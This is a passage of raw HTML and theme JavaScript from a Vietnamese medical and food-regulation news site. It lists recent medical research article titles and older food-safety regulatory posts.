title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_151","tdc_css_class":"tdi_151","tdc_css_class_style":"tdi_151_rand_style"}';
block_tdi_151.td_column_number = "1";
block_tdi_151.block_type = "td_block_19";
block_tdi_151.post_count = "3";
block_tdi_151.found_posts = "3";
block_tdi_151.header_color = "";
block_tdi_151.ajax_pagination_infinite_stop = "";
block_tdi_151.max_num_pages = "1";
tdBlocksArray.push(block_tdi_151);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://vnras.com/category/news/vfa/" class="td-pulldown-size">VFA</a></h4></div><div id=tdi_151 class="td_block_inner td-column-1">
        <div class="td_module_mx1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/quyet-dinh-so-111-qd-attp-nam-2018/"  rel="bookmark" class="td-image-wrap " title="Quyết định số 111/QĐ-ATTP năm 2018 thành lập tổ công tác triển khai nghị định 15/2018/NĐ-CP" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/03/VNRAS43-768x512-356x220.jpg"   alt="" title="Quyết định số 111/QĐ-ATTP năm 2018 thành lập tổ công tác triển khai nghị định 15/2018/NĐ-CP" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/quyet-dinh-so-111-qd-attp-nam-2018/"  rel="bookmark" title="Quyết định số 111/QĐ-ATTP năm 2018 thành lập tổ công tác triển khai nghị định 15/2018/NĐ-CP">Quyết định số 111/QĐ-ATTP năm 2018 thành lập tổ công tác triển khai nghị định 15/2018/NĐ-CP</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://vnras.com/author/hangnguyen/">hangnguyen</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-15T17:01:17+07:00" >2018-03-15</time></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham/"  rel="bookmark" class="td-image-wrap " title="THÔNG BÁO thực hiện đăng ký bản công bố sản phẩm thực phẩm" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2018/02/VNRAS12-2-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2018/02/VNRAS12-2-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2018/02/VNRAS12-2-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="thông báo về việc công bố thực phẩm" title="THÔNG BÁO thực hiện đăng ký bản công bố sản phẩm thực phẩm" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/thong-bao-thuc-hien-dang-ky-ban-cong-bo-san-pham-thuc-pham/"  rel="bookmark" title="THÔNG BÁO thực hiện đăng ký bản công bố sản phẩm thực phẩm">THÔNG BÁO thực hiện đăng ký bản công bố sản phẩm thực phẩm</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T17:20:56+07:00" >2018-02-22</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://vnras.com/bao-cao-tong-ket-viec-thi-hanh-phap-luat/"  rel="bookmark" class="td-image-wrap " title="Báo cáo tổng kết việc thi hành pháp luật trong quản lý thực phẩm chức năng" ><img loading="lazy" decoding="async" width="80" height="60" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2017/04/FinalPuzzlePiece2-80x60.jpg"  srcset="https://vnras.com/wp-content/uploads/2017/04/FinalPuzzlePiece2-80x60.jpg 80w, https://vnras.com/wp-content/uploads/2017/04/FinalPuzzlePiece2-265x198.jpg 265w" sizes="auto, (max-width: 80px) 100vw, 80px"  alt="Báo cáo tổng kết việc thi hành pháp luật" title="Báo cáo tổng kết việc thi hành pháp luật trong quản lý thực phẩm chức năng" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/bao-cao-tong-ket-viec-thi-hanh-phap-luat/"  rel="bookmark" title="Báo cáo tổng kết việc thi hành pháp luật trong quản lý thực phẩm chức năng">Báo cáo tổng kết việc thi hành pháp luật trong quản lý thực phẩm chức năng</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-04-10T21:42:29+07:00" >2017-04-10</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --></div></div></div></div></div></div>                </div>

                    

<div class="td-container td-pb-article-list ">
    <div class="td-pb-row">
                            <div class="td-pb-span8 td-main-content" role="main">
                        <div class="td-ss-main-content td_block_template_1">
                            <div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LATEST ARTICLES</span></h4></div><!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/mot-so-yeu-to-anh-huong-den-ket-qua-du-phong-hen-phe-quan-bang-singulair-tai-benh-vien-san-nhi-nghe-an/"  rel="bookmark" class="td-image-wrap " title="MỘT SỐ YẾU TỐ ẢNH HƯỞNG ĐẾN KẾT QUẢ DỰ PHÒNG HEN PHẾ QUẢN BẰNG SINGULAIR TẠI BỆNH VIỆN SẢN NHI NGHỆ AN" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_190_vi_VN-84-218x150.png"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_190_vi_VN-84-218x150.png 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_190_vi_VN-84-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MỘT SỐ YẾU TỐ ẢNH HƯỞNG ĐẾN KẾT QUẢ DỰ PHÒNG HEN PHẾ QUẢN BẰNG SINGULAIR TẠI BỆNH VIỆN SẢN NHI NGHỆ AN" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/mot-so-yeu-to-anh-huong-den-ket-qua-du-phong-hen-phe-quan-bang-singulair-tai-benh-vien-san-nhi-nghe-an/"  rel="bookmark" title="MỘT SỐ YẾU TỐ ẢNH HƯỞNG ĐẾN KẾT QUẢ DỰ PHÒNG HEN PHẾ QUẢN BẰNG SINGULAIR TẠI BỆNH VIỆN SẢN NHI NGHỆ AN">MỘT SỐ YẾU TỐ ẢNH HƯỞNG ĐẾN KẾT QUẢ DỰ PHÒNG HEN PHẾ QUẢN...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T02:34:02+07:00" >2026-01-18</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/mot-so-yeu-to-anh-huong-den-ket-qua-du-phong-hen-phe-quan-bang-singulair-tai-benh-vien-san-nhi-nghe-an/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/ti-le-chan-doan-loang-xuong-o-nguoi-cao-tuoi-gay-xuong-dot-song-moi-chan-doan-va-cac-yeu-to-lien-quan/"  rel="bookmark" class="td-image-wrap " title="TỈ LỆ CHẨN ĐOÁN LOÃNG XƯƠNG Ở NGƯỜI CAO TUỔI GÃY XƯƠNG ĐỐT SỐNG MỚI CHẨN ĐOÁN VÀ CÁC YẾU TỐ LIÊN QUAN" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_189_vi_VN-91-218x150.png"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_189_vi_VN-91-218x150.png 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_189_vi_VN-91-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="TỈ LỆ CHẨN ĐOÁN LOÃNG XƯƠNG Ở NGƯỜI CAO TUỔI GÃY XƯƠNG ĐỐT SỐNG MỚI CHẨN ĐOÁN VÀ CÁC YẾU TỐ LIÊN QUAN" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/ti-le-chan-doan-loang-xuong-o-nguoi-cao-tuoi-gay-xuong-dot-song-moi-chan-doan-va-cac-yeu-to-lien-quan/"  rel="bookmark" title="TỈ LỆ CHẨN ĐOÁN LOÃNG XƯƠNG Ở NGƯỜI CAO TUỔI GÃY XƯƠNG ĐỐT SỐNG MỚI CHẨN ĐOÁN VÀ CÁC YẾU TỐ LIÊN QUAN">TỈ LỆ CHẨN ĐOÁN LOÃNG XƯƠNG Ở NGƯỜI CAO TUỔI GÃY XƯƠNG ĐỐT SỐNG...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T02:31:26+07:00" >2026-01-18</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/ti-le-chan-doan-loang-xuong-o-nguoi-cao-tuoi-gay-xuong-dot-song-moi-chan-doan-va-cac-yeu-to-lien-quan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/ket-qua-boc-nhan-phi-dai-lanh-tinh-tuyen-tien-liet-noi-soi-qua-nieu-dao-bang-holmium-laser-tai-benh-vien-huu-nghi-viet-duc/"  rel="bookmark" class="td-image-wrap " title="KẾT QUẢ BÓC NHÂN PHÌ ĐẠI LÀNH TÍNH TUYẾN TIỀN LIỆT NỘI SOI QUA NIỆU ĐẠO BẰNG HOLMIUM-LASER TẠI BỆNH VIỆN HỮU NGHỊ VIỆT ĐỨC" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_189_vi_VN-91-218x150.png"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_189_vi_VN-91-218x150.png 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_189_vi_VN-91-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KẾT QUẢ BÓC NHÂN PHÌ ĐẠI LÀNH TÍNH TUYẾN TIỀN LIỆT NỘI SOI QUA NIỆU ĐẠO BẰNG HOLMIUM-LASER TẠI BỆNH VIỆN HỮU NGHỊ VIỆT ĐỨC" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/ket-qua-boc-nhan-phi-dai-lanh-tinh-tuyen-tien-liet-noi-soi-qua-nieu-dao-bang-holmium-laser-tai-benh-vien-huu-nghi-viet-duc/"  rel="bookmark" title="KẾT QUẢ BÓC NHÂN PHÌ ĐẠI LÀNH TÍNH TUYẾN TIỀN LIỆT NỘI SOI QUA NIỆU ĐẠO BẰNG HOLMIUM-LASER TẠI BỆNH VIỆN HỮU NGHỊ VIỆT ĐỨC">KẾT QUẢ BÓC NHÂN PHÌ ĐẠI LÀNH TÍNH TUYẾN TIỀN LIỆT NỘI SOI QUA...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T02:30:18+07:00" >2026-01-18</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/ket-qua-boc-nhan-phi-dai-lanh-tinh-tuyen-tien-liet-noi-soi-qua-nieu-dao-bang-holmium-laser-tai-benh-vien-huu-nghi-viet-duc/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/dac-diem-lam-sang-can-lam-sang-va-can-nguyen-vi-sinh-gay-nhiem-trung-tiet-nieu-tai-khoa-noi-ii-benh-vien-xanh-pon/"  rel="bookmark" class="td-image-wrap " title="ĐẶC ĐIỂM LÂM SÀNG, CẬN LÂM SÀNG VÀ CĂN NGUYÊN VI SINH GÂY NHIỄM TRÙNG TIẾT NIỆU TẠI KHOA NỘI II – BỆNH VIỆN XANH PÔN" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/dac-diem-lam-sang-can-lam-sang-va-can-nguyen-vi-sinh-gay-nhiem-trung-tiet-nieu-tai-khoa-noi-ii-benh-vien-xanh-pon/"  rel="bookmark" title="ĐẶC ĐIỂM LÂM SÀNG, CẬN LÂM SÀNG VÀ CĂN NGUYÊN VI SINH GÂY NHIỄM TRÙNG TIẾT NIỆU TẠI KHOA NỘI II – BỆNH VIỆN XANH PÔN">ĐẶC ĐIỂM LÂM SÀNG, CẬN LÂM SÀNG VÀ CĂN NGUYÊN VI SINH GÂY NHIỄM...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T23:50:41+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/dac-diem-lam-sang-can-lam-sang-va-can-nguyen-vi-sinh-gay-nhiem-trung-tiet-nieu-tai-khoa-noi-ii-benh-vien-xanh-pon/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/nghien-cuu-ty-le-tai-bien-bien-chung-cua-tan-soi-qua-da-duong-ham-nho-dieu-tri-soi-than-tai-phat/"  rel="bookmark" class="td-image-wrap " title="NGHIÊN CỨU TỶ LỆ TAI BIẾN, BIẾN CHỨNG CỦA TÁN SỎI QUA DA ĐƯỜNG HẦM NHỎ ĐIỀU TRỊ SỎI THẬN TÁI PHÁT" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_175_vi_VN-90-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_175_vi_VN-90-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_175_vi_VN-90-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="NGHIÊN CỨU TỶ LỆ TAI BIẾN, BIẾN CHỨNG CỦA TÁN SỎI QUA DA ĐƯỜNG HẦM NHỎ ĐIỀU TRỊ SỎI THẬN TÁI PHÁT" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nghien-cuu-ty-le-tai-bien-bien-chung-cua-tan-soi-qua-da-duong-ham-nho-dieu-tri-soi-than-tai-phat/"  rel="bookmark" title="NGHIÊN CỨU TỶ LỆ TAI BIẾN, BIẾN CHỨNG CỦA TÁN SỎI QUA DA ĐƯỜNG HẦM NHỎ ĐIỀU TRỊ SỎI THẬN TÁI PHÁT">NGHIÊN CỨU TỶ LỆ TAI BIẾN, BIẾN CHỨNG CỦA TÁN SỎI QUA DA ĐƯỜNG...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:19:07+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/nghien-cuu-ty-le-tai-bien-bien-chung-cua-tan-soi-qua-da-duong-ham-nho-dieu-tri-soi-than-tai-phat/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/ket-qua-ap-dung-den-soi-thanh-quan-co-video-tren-benh-nhan-suy-ho-hap-cap-co-chi-dinh-dat-noi-khi-quan-cap-cuu/"  rel="bookmark" class="td-image-wrap " title="KẾT QUẢ ÁP DỤNG ĐÈN SOI THANH QUẢN CÓ VIDEO TRÊN BỆNH NHÂN SUY HÔ HẤP CẤP CÓ CHỈ ĐỊNH ĐẶT NỘI KHÍ QUẢN CẤP CỨU" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_171_vi_VN-92-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_171_vi_VN-92-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_171_vi_VN-92-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KẾT QUẢ ÁP DỤNG ĐÈN SOI THANH QUẢN CÓ VIDEO TRÊN BỆNH NHÂN SUY HÔ HẤP CẤP CÓ CHỈ ĐỊNH ĐẶT NỘI KHÍ QUẢN CẤP CỨU" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/ket-qua-ap-dung-den-soi-thanh-quan-co-video-tren-benh-nhan-suy-ho-hap-cap-co-chi-dinh-dat-noi-khi-quan-cap-cuu/"  rel="bookmark" title="KẾT QUẢ ÁP DỤNG ĐÈN SOI THANH QUẢN CÓ VIDEO TRÊN BỆNH NHÂN SUY HÔ HẤP CẤP CÓ CHỈ ĐỊNH ĐẶT NỘI KHÍ QUẢN CẤP CỨU">KẾT QUẢ ÁP DỤNG ĐÈN SOI THANH QUẢN CÓ VIDEO TRÊN BỆNH NHÂN SUY...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:18:25+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/ket-qua-ap-dung-den-soi-thanh-quan-co-video-tren-benh-nhan-suy-ho-hap-cap-co-chi-dinh-dat-noi-khi-quan-cap-cuu/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/thuc-hanh-phong-nga-cho-nguoi-cao-tuoi-cua-dieu-duong-benh-vien-huu-nghi-va-mot-so-yeu-to-lien-quan/"  rel="bookmark" class="td-image-wrap " title="THỰC HÀNH PHÒNG NGÃ CHO NGƯỜI CAO TUỔI CỦA ĐIỀU DƯỠNG BỆNH VIỆN HỮU NGHỊ VÀ MỘT SỐ YẾU TỐ LIÊN QUAN" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_171_vi_VN-92-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_171_vi_VN-92-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_171_vi_VN-92-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="THỰC HÀNH PHÒNG NGÃ CHO NGƯỜI CAO TUỔI CỦA ĐIỀU DƯỠNG BỆNH VIỆN HỮU NGHỊ VÀ MỘT SỐ YẾU TỐ LIÊN QUAN" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/thuc-hanh-phong-nga-cho-nguoi-cao-tuoi-cua-dieu-duong-benh-vien-huu-nghi-va-mot-so-yeu-to-lien-quan/"  rel="bookmark" title="THỰC HÀNH PHÒNG NGÃ CHO NGƯỜI CAO TUỔI CỦA ĐIỀU DƯỠNG BỆNH VIỆN HỮU NGHỊ VÀ MỘT SỐ YẾU TỐ LIÊN QUAN">THỰC HÀNH PHÒNG NGÃ CHO NGƯỜI CAO TUỔI CỦA ĐIỀU DƯỠNG BỆNH VIỆN HỮU...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T22:10:43+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/thuc-hanh-phong-nga-cho-nguoi-cao-tuoi-cua-dieu-duong-benh-vien-huu-nghi-va-mot-so-yeu-to-lien-quan/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/nong-do-kem-dong-huyet-thanh-va-moi-lien-quan-voi-muc-do-may-day-man-tinh/"  rel="bookmark" class="td-image-wrap " title="NỒNG ĐỘ KẼM, ĐỒNG HUYẾT THANH VÀ MỐI LIÊN QUAN VỚI MỨC ĐỘ MÀY ĐAY MẠN TÍNH" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/nong-do-kem-dong-huyet-thanh-va-moi-lien-quan-voi-muc-do-may-day-man-tinh/"  rel="bookmark" title="NỒNG ĐỘ KẼM, ĐỒNG HUYẾT THANH VÀ MỐI LIÊN QUAN VỚI MỨC ĐỘ MÀY ĐAY MẠN TÍNH">NỒNG ĐỘ KẼM, ĐỒNG HUYẾT THANH VÀ MỐI LIÊN QUAN VỚI MỨC ĐỘ MÀY...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:53:25+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/nong-do-kem-dong-huyet-thanh-va-moi-lien-quan-voi-muc-do-may-day-man-tinh/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                    Tải/Xem file PDF

        
             ...                </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/yeu-to-lien-quan-den-viem-tuy-cap-muc-do-nang-o-benh-nhan-co-diem-bisap-thap/"  rel="bookmark" class="td-image-wrap " title="YẾU TỐ LIÊN QUAN ĐẾN VIÊM TỤY CẤP MỨC ĐỘ NẶNG Ở BỆNH NHÂN CÓ ĐIỂM BISAP THẤP" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_169_vi_VN-92-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_169_vi_VN-92-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_169_vi_VN-92-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="YẾU TỐ LIÊN QUAN ĐẾN VIÊM TỤY CẤP MỨC ĐỘ NẶNG Ở BỆNH NHÂN CÓ ĐIỂM BISAP THẤP" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/yeu-to-lien-quan-den-viem-tuy-cap-muc-do-nang-o-benh-nhan-co-diem-bisap-thap/"  rel="bookmark" title="YẾU TỐ LIÊN QUAN ĐẾN VIÊM TỤY CẤP MỨC ĐỘ NẶNG Ở BỆNH NHÂN CÓ ĐIỂM BISAP THẤP">YẾU TỐ LIÊN QUAN ĐẾN VIÊM TỤY CẤP MỨC ĐỘ NẶNG Ở BỆNH NHÂN...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:07:45+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/yeu-to-lien-quan-den-viem-tuy-cap-muc-do-nang-o-benh-nhan-co-diem-bisap-thap/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        <!-- module -->
        <div class="td_module_10 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://vnras.com/tap-chi-y-hoc-viet-nam-tap-493-thang-8-so-1-2020/"  rel="bookmark" class="td-image-wrap " title="TẠP CHÍ Y HỌC VIỆT NAM TẬP 493 &#8211; THÁNG 8 &#8211; SỐ 1 &#8211; 2020" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2026/01/cover_issue_66_vi_VN-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2026/01/cover_issue_66_vi_VN-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2026/01/cover_issue_66_vi_VN-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="TẠP CHÍ Y HỌC VIỆT NAM TẬP 493 &#8211; THÁNG 8 &#8211; SỐ 1 &#8211; 2020" /></a></div>
            <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vnras.com/tap-chi-y-hoc-viet-nam-tap-493-thang-8-so-1-2020/"  rel="bookmark" title="TẠP CHÍ Y HỌC VIỆT NAM TẬP 493 &#8211; THÁNG 8 &#8211; SỐ 1 &#8211; 2020">TẠP CHÍ Y HỌC VIỆT NAM TẬP 493 &#8211; THÁNG 8 &#8211; SỐ 1...</a></h3>
                <div class="td-module-meta-info">
                                            <span class="td-post-author-name"><a href="https://vnras.com/author/tintuctonghop/">tổng hợp Tin tức</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:46:59+07:00" >2026-01-17</time></span>                        <span class="td-module-comments"><a href="https://vnras.com/tap-chi-y-hoc-viet-nam-tap-493-thang-8-so-1-2020/#respond">0</a></span>                </div>

                <div class="td-excerpt">
                                    </div>
            </div>

        </div>

        <div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://vnras.com/page/2/" class="page" title="2">2</a><a href="https://vnras.com/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://vnras.com/page/1682/" class="last" title="1.682">1.682</a><a href="https://vnras.com/page/2/"  aria-label="next-page" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 1.682</span><div class="clearfix"></div></div>                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside id="search-2" class="td_block_template_1 widget search-2 widget_search"><h4 class="block-title"><span>Tìm kiếm tin tức</span></h4><form method="get" class="td-search-form-widget" action="https://vnras.com/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_7 td_block_widget tdi_152 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_152" >
<style></style>
<style></style><script>var block_tdi_152 = new tdBlock();
block_tdi_152.id = "tdi_152";
block_tdi_152.atts = '{"sort":"random_posts","custom_title":"SOP","limit":"4","header_color":"#","ajax_pagination":"load_more","custom_url":"https:\/\/vnras.com\/category\/sop\/","header_text_color":"#","post_ids":"","category_id":"","category_ids":"72","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"72","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_152","block_type":"td_block_7","separator":"","block_template_id":"","m6_tl":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block 